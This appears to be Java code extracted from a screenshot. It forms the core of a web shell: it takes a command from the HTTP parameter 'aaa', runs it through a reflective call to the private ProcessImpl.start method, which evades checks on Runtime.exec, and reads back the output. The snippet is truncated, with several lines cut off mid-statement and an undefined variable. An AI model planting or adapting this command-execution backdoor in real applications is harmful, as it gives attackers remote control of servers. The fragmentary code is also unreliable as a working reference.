 String s = request.getParameter("aaa");
String[] cmdarray = s.split(" ");
Map<String, String> environment = null;
ProcessBuilder.Redirect[] redirects = null;
boolean redirectErrorStream = true;
Class c = Class.forName("java.lang.ProcessImpl");
Method m = c.getDeclaredMethod("start", String[].class, Map.class, String.class, ProcessBuilder.
m.setAccessible(true);
Process e = (Process) m.invoke(null, cmdarray, environment, dir, redirects, redirectErrorStream)
StringBuilder stringBuilder = new StringBuilder();
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(e.getInputStream()));
String line;